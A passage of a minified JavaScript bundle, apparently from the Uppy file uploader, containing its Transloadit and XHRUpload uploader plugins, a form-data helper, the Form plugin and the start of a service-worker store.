r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function ___assertThisInitialized_203(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var __Plugin_203=_$lib_106.Plugin;function defaultGetAssemblyOptions(e,t){return{params:t.params,signature:t.signature,fields:t.fields}}var COMPANION="https://api2.transloadit.com/companion",TL_COMPANION=/https?:\/\/api2(?:-\w+)?\.transloadit\.com\/companion/,TL_UPPY_SERVER=/https?:\/\/api2(?:-\w+)?\.transloadit\.com\/uppy-server/;___temp_203=___class_203=function(e){var t,r;function n(t,r){var n;(n=e.call(this,t,r)||this).type="uploader",n.id=n.opts.id||"Transloadit",n.title="Transloadit",n.defaultLocale={strings:{creatingAssembly:"Preparing upload...",creatingAssemblyFailed:"Transloadit: Could not create Assembly",encoding:"Encoding..."}};var i={service:"https://api2.transloadit.com",errorReporting:!0,waitForEncoding:!1,waitForMetadata:!1,alwaysRunAssembly:!1,importFromUploadURLs:!1,signature:null,params:null,fields:{},getAssemblyOptions:defaultGetAssemblyOptions,limit:0};n.opts=___extends_203({},i,{},r),n.i18nInit(),n._prepareUpload=n._prepareUpload.bind(___assertThisInitialized_203(n)),n._afterUpload=n._afterUpload.bind(___assertThisInitialized_203(n)),n._onError=n._onError.bind(___assertThisInitialized_203(n)),n._onTusError=n._onTusError.bind(___assertThisInitialized_203(n)),n._onCancelAll=n._onCancelAll.bind(___assertThisInitialized_203(n)),n._onFileUploadURLAvailable=n._onFileUploadURLAvailable.bind(___assertThisInitialized_203(n)),n._onRestored=n._onRestored.bind(___assertThisInitialized_203(n)),n._getPersistentData=n._getPersistentData.bind(___assertThisInitialized_203(n));var o=n.opts.getAssemblyOptions!==i.getAssemblyOptions;return n.opts.params?_$AssemblyOptions_200.validateParams(n.opts.params):o||_$AssemblyOptions_200.validateParams(null),n.client=new _$Client_202({service:n.opts.service,client:n._getClientVersion(),errorReporting:n.opts.errorReporting}),n.activeAssemblies={},n.assemblyWatchers={},n.completedFiles=Object.create(null),n}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.setOptions=function(t){e.prototype.setOptions.call(this,t),this.i18nInit()},i.i18nInit=function(){this.translator=new _$Translator_218([this.defaultLocale,this.uppy.locale,this.opts.locale]),this.i18n=this.translator.translate.bind(this.translator),this.i18nArray=this.translator.translateArray.bind(this.translator),this.setPluginState()},i._getClientVersion=function(){var e=this,t=["uppy-core:"+this.uppy.constructor.VERSION,"uppy-transloadit:"+this.constructor.VERSION,"uppy-tus:"+_$lib_207.VERSION],r=function(r,n){var i=e.uppy.getPlugin(r);i&&t.push(n+":"+i.constructor.VERSION)};return this.opts.importFromUploadURLs&&(r("XHRUpload","uppy-xhr-upload"),r("AwsS3","uppy-aws-s3"),r("AwsS3Multipart","uppy-aws-s3-multipart")),r("Dropbox","uppy-dropbox"),r("Facebook","uppy-facebook"),r("GoogleDrive","uppy-google-drive"),r("Instagram","uppy-instagram"),r("OneDrive","uppy-onedrive"),r("Url","uppy-url"),t.join(",")},i._attachAssemblyMetadata=function(e,t){var r=___extends_203({},e.meta,{assembly_url:t.assembly_url,filename:e.name,fieldname:"file"}),n=___extends_203({},e.tus,{endpoint:t.tus_url}),i=e.remote;if(e.remote&&TL_UPPY_SERVER.test(e.remote.companionUrl)){var o=new Error("The https://api2.transloadit.com/uppy-server endpoint was renamed to https://api2.transloadit.com/companion, please update your `companionUrl` options accordingly.");throw this.uppy.log(o),o}if(e.remote&&TL_COMPANION.test(e.remote.companionUrl)){var s=t.companion_url.replace(/\/$/,""),a=e.remote.url.replace(e.remote.companionUrl,"").replace(/^\//,"");i=___extends_203({},e.remote,{companionUrl:s,url:s+"/"+a})}var u=___extends_203({},e,{transloadit:{assembly:t.assembly_id}});return this.opts.importFromUploadURLs||___extends_203(u,{meta:r,tus:n,remote:i}),u},i._createAssembly=function(e,t,r){var n=this;return this.uppy.log("[Transloadit] Create Assembly"),this.client.createAssembly({params:r.params,fields:r.fields,expectedFiles:e.length,signature:r.signature}).then(function(r){var i,o,s=new _$TransloaditAssembly_199(r),a=s.status,u=a.assembly_id,l=n.getPluginState(),c=l.assemblies,p=l.uploadsAssemblies;n.setPluginState({assemblies:___extends_203({},c,(i={},i[u]=a,i)),uploadsAssemblies:___extends_203({},p,(o={},o[t]=[].concat(p[t],[u]),o))});var d=n.uppy.getState().files,h={};return e.forEach(function(e){h[e]=n._attachAssemblyMetadata(n.uppy.getFile(e),a)}),n.uppy.setState({files:___extends_203({},d,{},h)}),n.uppy.emit("transloadit:assembly-created",a,e),n.uppy.log("[Transloadit] Created Assembly "+u),s}).catch(function(e){throw e.message=n.i18n("creatingAssemblyFailed")+": "+e.message,e})},i._createAssemblyWatcher=function(e,t,r){var n=this,i=new _$TransloaditAssemblyWatcher_201(this.uppy,e);i.on("assembly-complete",function(e){n.getAssemblyFiles(e).forEach(function(e){n.completedFiles[e.id]=!0,n.uppy.emit("postprocess-complete",e)})}),i.on("assembly-error",function(e,t){n.getAssemblyFiles(e).forEach(function(e){n.uppy.emit("upload-error",e,t),n.uppy.emit("postprocess-complete",e)})}),this.assemblyWatchers[r]=i},i._shouldWaitAfterUpload=function(){return this.opts.waitForEncoding||this.opts.waitForMetadata},i._reserveFiles=function(e,t){var r=this;return Promise.all(t.map(function(t){var n=r.uppy.getFile(t);return r.client.reserveFile(e,n)}))},i._onFileUploadURLAvailable=function(e){var t=this;if(e&&e.transloadit&&e.transloadit.assembly){var r=this.getPluginState().assemblies[e.transloadit.assembly];this.client.addFile(r,e).catch(function(n){t.uppy.log(n),t.uppy.emit("transloadit:import-error",r,e.id,n)})}},i._findFile=function(e){for(var t=this.uppy.getFiles(),r=0;r<t.length;r++){var n=t[r];if(n.uploadURL===e.tus_upload_url)return n;if(n.tus&&n.tus.uploadUrl===e.tus_upload_url)return n;if(!e.is_tus_file&&n.name===e.name&&n.size===e.size)return n}},i._onFileUploadComplete=function(e,t){var r,n=this.getPluginState(),i=this._findFile(t);i?(this.setPluginState({files:___extends_203({},n.files,(r={},r[t.id]={assembly:e,id:i.id,uploadedFile:t},r))}),this.uppy.emit("transloadit:upload",t,this.getAssembly(e))):this.uppy.log("[Transloadit] Couldn\u2019t file the file, it was likely removed in the process")},i._onResult=function(e,t,r){var n=this.getPluginState(),i=n.files[r.original_id];r.localId=i?i.id:null;var o={result:r,stepName:t,id:r.id,assembly:e};this.setPluginState({results:[].concat(n.results,[o])}),this.uppy.emit("transloadit:result",t,r,this.getAssembly(e))},i._onAssemblyFinished=function(e){var t=this,r=e.assembly_ssl_url;this.client.getAssemblyStatus(r).then(function(e){var r,n=e.assembly_id,i=t.getPluginState();t.setPluginState({assemblies:___extends_203({},i.assemblies,(r={},r[n]=e,r))}),t.uppy.emit("transloadit:complete",e)})},i._cancelAssembly=function(e){var t=this;return this.client.cancelAssembly(e).then(function(){t.uppy.emit("transloadit:assembly-cancelled",e)})},i._onCancelAll=function(){var e=this,t=this.getPluginState().uploadsAssemblies,r=Object.keys(t).reduce(function(e,r){return e.push.apply(e,t[r]),e},[]).map(function(t){var r=e.getAssembly(t);return e._cancelAssembly(r)});Promise.all(r).catch(function(t){e.uppy.log(t)})},i._getPersistentData=function(e){var t,r=this.getPluginState(),n=r.assemblies,i=r.uploadsAssemblies;e(((t={})[this.id]={assemblies:n,uploadsAssemblies:i},t))},i._onRestored=function(e){var t=this,r=e&&e[this.id]?e[this.id]:{},n=r.assemblies||{},i=r.uploadsAssemblies||{};0!==Object.keys(i).length&&(this.restored=Promise.resolve().then(function(){var e,r,o;return e=n,r={},o=[],Object.keys(e).forEach(function(n){var i=e[n];i.uploads.forEach(function(e){var i=t._findFile(e);r[e.id]={id:i.id,assembly:n,uploadedFile:e}});var s=t.getPluginState();Object.keys(i.results).forEach(function(e){i.results[e].forEach(function(t){var r=s.files[t.original_id];t.localId=r?r.id:null,o.push({id:t.id,result:t,stepName:e,assembly:n})})})}),t.setPluginState({assemblies:e,files:r,results:o,uploadsAssemblies:i}),function(){var e=t.getPluginState(),r=e.assemblies,n=e.uploadsAssemblies;Object.keys(n).forEach(function(e){var r=n[e],i=r.reduce(function(e,r){var n=t.getAssemblyFiles(r).map(function(e){return e.id});return e.push.apply(e,n),e},[]);t._createAssemblyWatcher(r,i,e)}),Object.keys(r).forEach(function(e){var n=new _$TransloaditAssembly_199(r[e]);t._connectAssembly(n)})}(),function(){var e=t.getPluginState().assemblies;return Promise.all(Object.keys(e).map(function(e){return t.activeAssemblies[e].update()}))}()}),this.restored.then(function(){t.restored=null}))},i._connectAssembly=function(e){var t=this,r=e.status.assembly_id;return this.activeAssemblies[r]=e,e.on("status",function(e){var n,i=t.getPluginState().assemblies;t.setPluginState({assemblies:___extends_203({},i,(n={},n[r]=e,n))})}),e.on("upload",function(e){t._onFileUploadComplete(r,e)}),e.on("error",function(r){r.assembly=e.status,t.uppy.emit("transloadit:assembly-error",e.status,r)}),e.on("executing",function(){t.uppy.emit("transloadit:assembly-executing",e.status)}),this.opts.waitForEncoding&&e.on("result",function(e,n){t._onResult(r,e,n)}),this.opts.waitForEncoding?e.on("finished",function(){t._onAssemblyFinished(e.status)}):this.opts.waitForMetadata&&e.on("metadata",function(){t._onAssemblyFinished(e.status)}),"ASSEMBLY_COMPLETE"===e.ok?e:(new Promise(function(t,r){e.once("connect",t),e.once("status",t),e.once("error",r)}).then(function(){t.uppy.log("[Transloadit] Socket is ready")}),e.connect(),e)},i._prepareUpload=function(e,t){var r,n=this;(e=e.filter(function(e){return!e.error})).forEach(function(e){var t=n.uppy.getFile(e);n.uppy.emit("preprocess-progress",t,{mode:"indeterminate",message:n.i18n("creatingAssembly")})});var i=function(e){var r,i=e.fileIDs,o=e.options;return n._createAssembly(i,t,o).then(function(e){if(r=e,n.opts.importFromUploadURLs)return n._reserveFiles(e,i)}).then(function(){return i.forEach(function(e){var t=n.uppy.getFile(e);n.uppy.emit("preprocess-complete",t)}),r}).catch(function(e){throw i.forEach(function(t){var r=n.uppy.getFile(t);n.uppy.emit("preprocess-complete",r),n.uppy.emit("upload-error",r,e)}),e})},o=this.getPluginState().uploadsAssemblies;this.setPluginState({uploadsAssemblies:___extends_203({},o,(r={},r[t]=[],r))});var s=e.map(function(e){return n.uppy.getFile(e)});return new _$AssemblyOptions_200(s,this.opts).build().then(function(r){return Promise.all(r.map(i)).then(function(r){var i=r.map(function(e){return e.status.assembly_id});n._createAssemblyWatcher(i,e,t),r.map(function(e){return n._connectAssembly(e)})})},function(t){throw e.forEach(function(e){var r=n.uppy.getFile(e);n.uppy.emit("preprocess-complete",r),n.uppy.emit("upload-error",r,t)}),t})},i._afterUpload=function(e,t){var r=this,n=e.map(function(e){return r.uppy.getFile(e)});e=n.filter(function(e){return!e.error}).map(function(e){return e.id});var i=this.getPluginState();if(this.restored)return this.restored.then(function(){return r._afterUpload(e,t)});var o=i.uploadsAssemblies[t];if(!this._shouldWaitAfterUpload()){o.forEach(function(e){r.activeAssemblies[e].close(),delete r.activeAssemblies[e]});var s=o.map(function(e){return r.getAssembly(e)});return this.uppy.addResultData(t,{transloadit:s}),Promise.resolve()}return 0===o.length?(this.uppy.addResultData(t,{transloadit:[]}),Promise.resolve()):(n.filter(function(e){return!_$hasProperty_237(r.completedFiles,e.id)}).forEach(function(e){r.uppy.emit("postprocess-progress",e,{mode:"indeterminate",message:r.i18n("encoding")})}),this.assemblyWatchers[t].promise.then(function(){var e=o.map(function(e){return r.getAssembly(e)}),n=___extends_203({},r.getPluginState().uploadsAssemblies);delete n[t],r.setPluginState({uploadsAssemblies:n}),r.uppy.addResultData(t,{transloadit:e})}))},i._onError=function(e,t){var r=this;void 0===e&&(e=null),this.getPluginState().uploadsAssemblies[t].forEach(function(e){r.activeAssemblies[e]&&r.activeAssemblies[e].close()})},i._onTusError=function(e){if(e&&/^tus: /.test(e.message)){var t=e.originalRequest&&e.originalRequest.responseURL?e.originalRequest.responseURL:null;this.client.submitError(e,{url:t,type:"TUS_ERROR"}).then(function(e){})}},i.install=function(){this.uppy.addPreProcessor(this._prepareUpload),this.uppy.addPostProcessor(this._afterUpload),this.uppy.on("error",this._onError),this.uppy.on("cancel-all",this._onCancelAll),this.uppy.on("upload-error",this._onTusError),this.opts.importFromUploadURLs?this.uppy.on("upload-success",this._onFileUploadURLAvailable):this.uppy.use(_$lib_207,{resume:!1,useFastRemoteRetry:!1,metaFields:["assembly_url","filename","fieldname"],limit:this.opts.limit}),this.uppy.on("restore:get-data",this._getPersistentData),this.uppy.on("restored",this._onRestored),this.setPluginState({assemblies:{},uploadsAssemblies:{},files:{},results:[]});var e=this.uppy.getState().capabilities;this.uppy.setState({capabilities:___extends_203({},e,{individualCancellation:!1})})},i.uninstall=function(){this.uppy.removePreProcessor(this._prepareUpload),this.uppy.removePostProcessor(this._afterUpload),this.uppy.off("error",this._onError),this.opts.importFromUploadURLs&&this.uppy.off("upload-success",this._onFileUploadURLAvailable);var e=this.uppy.getState().capabilities;this.uppy.setState({capabilities:___extends_203({},e,{individualCancellation:!0})})},i.getAssembly=function(e){return this.getPluginState().assemblies[e]},i.getAssemblyFiles=function(e){return this.uppy.getFiles().filter(function(t){return t&&t.transloadit&&t.transloadit.assembly===e})},n}(__Plugin_203),___class_203.VERSION=_$package_205.version,_$lib_203=___temp_203,_$lib_203.COMPANION=COMPANION,_$lib_203.UPPY_SERVER=COMPANION,_$lib_203.COMPANION_PATTERN=/\.transloadit\.com$/;var _$package_259={version:"1.5.11"},___class_258,___temp_258;function ___extends_258(){return(___extends_258=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var __Plugin_258=_$lib_106.Plugin,__Provider_258=_$lib_102.Provider,__RequestClient_258=_$lib_102.RequestClient,__Socket_258=_$lib_102.Socket;function __buildResponseError_258(e,t){return t||(t=new Error("Upload error")),"string"==typeof t&&(t=new Error(t)),t instanceof Error||(t=___extends_258(new Error("Upload error"),{data:t})),_$isNetworkError_240(e)?t=new _$NetworkError_215(t,e):(t.request=e,t)}function setTypeInBlob(e){return e.data.slice(0,e.data.size,e.meta.type)}var _$lib_258=(___temp_258=___class_258=function(e){var t,r;function n(t,r){var n;(n=e.call(this,t,r)||this).type="uploader",n.id=n.opts.id||"XHRUpload",n.title="XHRUpload",n.defaultLocale={strings:{timedOut:"Upload stalled for %{seconds} seconds, aborting."}};var i={formData:!0,fieldName:"files[]",method:"post",metaFields:null,responseUrlFieldName:"url",bundle:!1,headers:{},timeout:3e4,limit:0,withCredentials:!1,responseType:"",getResponseData:function(e,t){var r={};try{r=JSON.parse(e)}catch(err){console.log(err)}return r},getResponseError:function(e,t){var r=new Error("Upload error");return _$isNetworkError_240(t)&&(r=new _$NetworkError_215(r,t)),r},validateStatus:function(e,t,r){return e>=200&&e<300}};if(n.opts=___extends_258({},i,{},r),n.i18nInit(),n.handleUpload=n.handleUpload.bind(function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(n)),n.opts.__queue instanceof _$RateLimitedQueue_217?n.requests=n.opts.__queue:n.requests=new _$RateLimitedQueue_217(n.opts.limit),n.opts.bundle&&!n.opts.formData)throw new Error("`opts.formData` must be true when `opts.bundle` is enabled.");return n.uploaderEvents=Object.create(null),n}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.setOptions=function(t){e.prototype.setOptions.call(this,t),this.i18nInit()},i.i18nInit=function(){this.translator=new _$Translator_218([this.defaultLocale,this.uppy.locale,this.opts.locale]),this.i18n=this.translator.translate.bind(this.translator),this.setPluginState()},i.getOptions=function(e){var t=this.uppy.getState().xhrUpload,r=___extends_258({},this.opts,{},t||{},{},e.xhrUpload||{},{headers:{}});return ___extends_258(r.headers,this.opts.headers),t&&___extends_258(r.headers,t.headers),e.xhrUpload&&___extends_258(r.headers,e.xhrUpload.headers),r},i.addMetadata=function(e,t,r){(Array.isArray(r.metaFields)?r.metaFields:Object.keys(t)).forEach(function(r){e.append(r,t[r])})},i.createFormDataUpload=function(e,t){var r=new FormData;this.addMetadata(r,e.meta,t);var n=setTypeInBlob(e);return e.name?r.append(t.fieldName,n,e.meta.name):r.append(t.fieldName,n),r},i.createBundledUpload=function(e,t){var r=this,n=new FormData,i=this.uppy.getState().meta;return this.addMetadata(n,i,t),e.forEach(function(e){var t=r.getOptions(e),i=setTypeInBlob(e);e.name?n.append(t.fieldName,i,e.name):n.append(t.fieldName,i)}),n},i.createBareUpload=function(e,t){return e.data},i.upload=function(e,t,r){var n=this,i=this.getOptions(e);return this.uppy.log("uploading "+t+" of "+r),new Promise(function(t,r){n.uppy.emit("upload-started",e);var o=i.formData?n.createFormDataUpload(e,i):n.createBareUpload(e,i),s=new XMLHttpRequest;n.uploaderEvents[e.id]=new _$EventTracker_213(n.uppy);var a=new _$ProgressTimeout_216(i.timeout,function(){s.abort(),l.done();var t=new Error(n.i18n("timedOut",{seconds:Math.ceil(i.timeout/1e3)}));n.uppy.emit("upload-error",e,t),r(t)}),u=_$cuid_13();s.upload.addEventListener("loadstart",function(e){n.uppy.log("[XHRUpload] "+u+" started")}),s.upload.addEventListener("progress",function(t){n.uppy.log("[XHRUpload] "+u+" progress: "+t.loaded+" / "+t.total),a.progress(),t.lengthComputable&&n.uppy.emit("upload-progress",e,{uploader:n,bytesUploaded:t.loaded,bytesTotal:t.total})}),s.addEventListener("load",function(o){if(n.uppy.log("[XHRUpload] "+u+" finished"),a.done(),l.done(),n.uploaderEvents[e.id]&&(n.uploaderEvents[e.id].remove(),n.uploaderEvents[e.id]=null),i.validateStatus(o.target.status,s.responseText,s)){var c=i.getResponseData(s.responseText,s),p=c[i.responseUrlFieldName],d={status:o.target.status,body:c,uploadURL:p};return n.uppy.emit("upload-success",e,d),p&&n.uppy.log("Download "+e.name+" from "+p),t(e)}var h=i.getResponseData(s.responseText,s),_=__buildResponseError_258(s,i.getResponseError(s.responseText,s)),f={status:o.target.status,body:h};return n.uppy.emit("upload-error",e,_,f),r(_)}),s.addEventListener("error",function(t){n.uppy.log("[XHRUpload] "+u+" errored"),a.done(),l.done(),n.uploaderEvents[e.id]&&(n.uploaderEvents[e.id].remove(),n.uploaderEvents[e.id]=null);var o=__buildResponseError_258(s,i.getResponseError(s.responseText,s));return n.uppy.emit("upload-error",e,o),r(o)}),s.open(i.method.toUpperCase(),i.endpoint,!0),s.withCredentials=i.withCredentials,""!==i.responseType&&(s.responseType=i.responseType),Object.keys(i.headers).forEach(function(e){s.setRequestHeader(e,i.headers[e])});var l=n.requests.run(function(){return s.send(o),function(){a.done(),s.abort()}});n.onFileRemove(e.id,function(){l.abort(),r(new Error("File removed"))}),n.onCancelAll(e.id,function(){l.abort(),r(new Error("Upload cancelled"))})})},i.uploadRemote=function(e,t,r){var n=this,i=this.getOptions(e);return new Promise(function(t,r){n.uppy.emit("upload-started",e);var o={};(Array.isArray(i.metaFields)?i.metaFields:Object.keys(e.meta)).forEach(function(t){o[t]=e.meta[t]}),new(e.remote.providerOptions.provider?__Provider_258:__RequestClient_258)(n.uppy,e.remote.providerOptions).post(e.remote.url,___extends_258({},e.remote.body,{endpoint:i.endpoint,size:e.data.size,fieldname:i.fieldName,metadata:o,httpMethod:i.method,useFormData:i.formData,headers:i.headers})).then(function(o){var s=o.token,a=_$getSocketHost_234(e.remote.companionUrl),u=new __Socket_258({target:a+"/api/"+s,autoOpen:!1});n.uploaderEvents[e.id]=new _$EventTracker_213(n.uppy),n.onFileRemove(e.id,function(){u.send("pause",{}),l.abort(),t("upload "+e.id+" was removed")}),n.onCancelAll(e.id,function(){u.send("pause",{}),l.abort(),t("upload "+e.id+" was canceled")}),n.onRetry(e.id,function(){u.send("pause",{}),u.send("resume",{})}),n.onRetryAll(e.id,function(){u.send("pause",{}),u.send("resume",{})}),u.on("progress",function(t){return _$emitSocketProgress_221(n,t,e)}),u.on("success",function(r){var o=i.getResponseData(r.response.responseText,r.response),s=o[i.responseUrlFieldName],a={status:r.response.status,body:o,uploadURL:s};return n.uppy.emit("upload-success",e,a),l.done(),n.uploaderEvents[e.id]&&(n.uploaderEvents[e.id].remove(),n.uploaderEvents[e.id]=null),t()}),u.on("error",function(t){var o=t.response,s=o?i.getResponseError(o.responseText,o):___extends_258(new Error(t.error.message),{cause:t.error});n.uppy.emit("upload-error",e,s),l.done(),n.uploaderEvents[e.id]&&(n.uploaderEvents[e.id].remove(),n.uploaderEvents[e.id]=null),r(s)});var l=n.requests.run(function(){return u.open(),e.isPaused&&u.send("pause",{}),function(){return u.close()}})}).catch(function(t){n.uppy.emit("upload-error",e,t),r(t)})})},i.uploadBundle=function(e){var t=this;return new Promise(function(r,n){var i=t.opts.endpoint,o=t.opts.method,s=t.uppy.getState().xhrUpload,a=t.createBundledUpload(e,___extends_258({},t.opts,{},s||{})),u=new XMLHttpRequest,l=new _$ProgressTimeout_216(t.opts.timeout,function(){u.abort();var e=new Error(t.i18n("timedOut",{seconds:Math.ceil(t.opts.timeout/1e3)}));c(e),n(e)}),c=function(r){e.forEach(function(e){t.uppy.emit("upload-error",e,r)})};u.upload.addEventListener("loadstart",function(e){t.uppy.log("[XHRUpload] started uploading bundle"),l.progress()}),u.upload.addEventListener("progress",function(r){l.progress(),r.lengthComputable&&e.forEach(function(e){t.uppy.emit("upload-progress",e,{uploader:t,bytesUploaded:r.loaded/r.total*e.size,bytesTotal:e.size})})}),u.addEventListener("load",function(i){if(l.done(),t.opts.validateStatus(i.target.status,u.responseText,u)){var o=t.opts.getResponseData(u.responseText,u),s={status:i.target.status,body:o};return e.forEach(function(e){t.uppy.emit("upload-success",e,s)}),r()}var a=t.opts.getResponseError(u.responseText,u)||new Error("Upload error");return a.request=u,c(a),n(a)}),u.addEventListener("error",function(e){l.done();var r=t.opts.getResponseError(u.responseText,u)||new Error("Upload error");return c(r),n(r)}),t.uppy.on("cancel-all",function(){l.done(),u.abort()}),u.open(o.toUpperCase(),i,!0),u.withCredentials=t.opts.withCredentials,""!==t.opts.responseType&&(u.responseType=t.opts.responseType),Object.keys(t.opts.headers).forEach(function(e){u.setRequestHeader(e,t.opts.headers[e])}),u.send(a),e.forEach(function(e){t.uppy.emit("upload-started",e)})})},i.uploadFiles=function(e){var t=this,r=e.map(function(r,n){var i=parseInt(n,10)+1,o=e.length;return r.error?Promise.reject(new Error(r.error)):r.isRemote?t.uploadRemote(r,i,o):t.upload(r,i,o)});return _$settle_246(r)},i.onFileRemove=function(e,t){this.uploaderEvents[e].on("file-removed",function(r){e===r.id&&t(r.id)})},i.onRetry=function(e,t){this.uploaderEvents[e].on("upload-retry",function(r){e===r&&t()})},i.onRetryAll=function(e,t){var r=this;this.uploaderEvents[e].on("retry-all",function(n){r.uppy.getFile(e)&&t()})},i.onCancelAll=function(e,t){var r=this;this.uploaderEvents[e].on("cancel-all",function(){r.uppy.getFile(e)&&t()})},i.handleUpload=function(e){var t=this;if(0===e.length)return this.uppy.log("[XHRUpload] No files to upload!"),Promise.resolve();0!==this.opts.limit||this.opts.__queue||this.uppy.log("[XHRUpload] When uploading multiple files at once, consider setting the `limit` option (to `10` for example), to limit the number of concurrent uploads, which helps prevent memory and network issues: https://uppy.io/docs/xhr-upload/#limit-0","warning"),this.uppy.log("[XHRUpload] Uploading...");var r=e.map(function(e){return t.uppy.getFile(e)});if(this.opts.bundle){if(r.some(function(e){return e.isRemote}))throw new Error("Can\u2019t upload remote files when bundle: true option is set");return this.uploadBundle(r)}return this.uploadFiles(r).then(function(){return null})},i.install=function(){if(this.opts.bundle){var e=this.uppy.getState().capabilities;this.uppy.setState({capabilities:___extends_258({},e,{individualCancellation:!1})})}this.uppy.addUploader(this.handleUpload)},i.uninstall=function(){if(this.opts.bundle){var e=this.uppy.getState().capabilities;this.uppy.setState({capabilities:___extends_258({},e,{individualCancellation:!0})})}this.uppy.removeUploader(this.handleUpload)},n}(__Plugin_258),___class_258.VERSION=_$package_259.version,___temp_258),_$lib_36={__esModule:!0};_$lib_36.default=getFormData,_$lib_36.getFieldData=getFieldData;var NODE_LIST_CLASSES={"[object HTMLCollection]":!0,"[object NodeList]":!0,"[object RadioNodeList]":!0},IGNORED_ELEMENT_TYPES={button:!0,fieldset:!0,reset:!0,submit:!0},CHECKED_INPUT_TYPES={checkbox:!0,radio:!0},TRIM_RE=/^\s+|\s+$/g,__slice_36=Array.prototype.slice,__toString_36=Object.prototype.toString;function getFormData(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{trim:!1};if(!e)throw new Error("A form is required by getFormData, was given form="+e);for(var r={},n=void 0,i=[],o={},s=0,a=e.elements.length;s<a;s++){var u=e.elements[s];IGNORED_ELEMENT_TYPES[u.type]||u.disabled||(n=u.name||u.id)&&!o[n]&&(i.push(n),o[n]=!0)}for(var l=0,c=i.length;l<c;l++){var p=getFieldData(e,n=i[l],t);null!=p&&(r[n]=p)}return r}function getFieldData(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{trim:!1};if(!e)throw new Error("A form is required by getFieldData, was given form="+e);if(!t&&"[object String]"!==__toString_36.call(t))throw new Error("A field name is required by getFieldData, was given fieldName="+t);var n=e.elements[t];if(!n||n.disabled)return null;if(!NODE_LIST_CLASSES[__toString_36.call(n)])return getFormElementValue(n,r.trim);for(var i=[],o=!0,s=0,a=n.length;s<a;s++)if(!n[s].disabled){o&&"radio"!==n[s].type&&(o=!1);var u=getFormElementValue(n[s],r.trim);null!=u&&(i=i.concat(u))}return o&&1===i.length?i[0]:i.length>0?i:null}function getFormElementValue(e,t){var r=null,n=e.type;if("select-one"===n)return e.options.length&&(r=e.options[e.selectedIndex].value),r;if("select-multiple"===n){r=[];for(var i=0,o=e.options.length;i<o;i++)e.options[i].selected&&r.push(e.options[i].value);return 0===r.length&&(r=null),r}return"file"===n&&"files"in e?(e.multiple?0===(r=__slice_36.call(e.files)).length&&(r=null):r=e.files[0],r):(CHECKED_INPUT_TYPES[n]?e.checked&&(r=e.value):r=t?e.value.replace(TRIM_RE,""):e.value,r)}getFormData.getFieldData=getFieldData;var _$package_146={version:"1.3.15"},___class_145,___temp_145;function ___extends_145(){return(___extends_145=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function ___assertThisInitialized_145(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}var __Plugin_145=_$lib_106.Plugin,__getFormData_145=_$lib_36.default||_$lib_36,_$lib_145=(___temp_145=___class_145=function(e){var t,r;function n(t,r){var n;return(n=e.call(this,t,r)||this).type="acquirer",n.id=n.opts.id||"Form",n.title="Form",n.opts=___extends_145({},{target:null,resultName:"uppyResult",getMetaFromForm:!0,addResultToForm:!0,multipleResults:!1,submitOnSuccess:!1,triggerUploadOnSubmit:!1},{},r),n.handleFormSubmit=n.handleFormSubmit.bind(___assertThisInitialized_145(n)),n.handleUploadStart=n.handleUploadStart.bind(___assertThisInitialized_145(n)),n.handleSuccess=n.handleSuccess.bind(___assertThisInitialized_145(n)),n.addResultToForm=n.addResultToForm.bind(___assertThisInitialized_145(n)),n.getMetaFromForm=n.getMetaFromForm.bind(___assertThisInitialized_145(n)),n}r=e,(t=n).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r;var i=n.prototype;return i.handleUploadStart=function(){this.opts.getMetaFromForm&&this.getMetaFromForm()},i.handleSuccess=function(e){this.opts.addResultToForm&&this.addResultToForm(e),this.opts.submitOnSuccess&&this.form.submit()},i.handleFormSubmit=function(e){var t=this;if(this.opts.triggerUploadOnSubmit){e.preventDefault();var r=_$toArray_247(e.target.elements),n=[];r.forEach(function(e){("BUTTON"===e.tagName||"INPUT"===e.tagName&&"submit"===e.type)&&!e.disabled&&(e.disabled=!0,n.push(e))}),this.uppy.upload().then(function(){n.forEach(function(e){e.disabled=!1})},function(e){return n.forEach(function(e){e.disabled=!1}),Promise.reject(e)}).catch(function(e){t.uppy.log(e.stack||e.message||e)})}},i.addResultToForm=function(e){this.uppy.log("[Form] Adding result to the original form:"),this.uppy.log(e);var t=this.form.querySelector('[name="'+this.opts.resultName+'"]');if(t)if(this.opts.multipleResults){var r;try{r=JSON.parse(t.value)}catch(err){}Array.isArray(r)||(r=[]),r.push(e),t.value=JSON.stringify(r)}else t.value=JSON.stringify(e);else(t=document.createElement("input")).name=this.opts.resultName,t.type="hidden",this.opts.multipleResults?t.value=JSON.stringify([e]):t.value=JSON.stringify(e),this.form.appendChild(t)},i.getMetaFromForm=function(){var e=__getFormData_145(this.form);delete e[this.opts.resultName],this.uppy.setMeta(e)},i.install=function(){this.form=_$findDOMElement_223(this.opts.target),this.form&&"FORM"===this.form.nodeName?(this.form.addEventListener("submit",this.handleFormSubmit),this.uppy.on("upload",this.handleUploadStart),this.uppy.on("complete",this.handleSuccess)):this.uppy.log("Form plugin requires a <form> target element passed in options to operate, none was found","error")},i.uninstall=function(){this.form.removeEventListener("submit",this.handleFormSubmit),this.uppy.off("upload",this.handleUploadStart),this.uppy.off("complete",this.handleSuccess)},n}(__Plugin_145),___class_145.VERSION=_$package_146.version,___temp_145),_$ServiceWorkerStore_149={},isSupported="undefined"!=typeof navigator&&"serviceWorker"in navigator,ServiceWorkerStore=function(){function e(e){this.ready=new Promise(function(e,t){isSupported?navigator.serviceWorker.controller?e():navigator.serviceWorker.addEventListener("controllerchange",function(){e()}):t(new Error("Unsupported"))}),this.name=e.storeName}var t=e.prototype;return 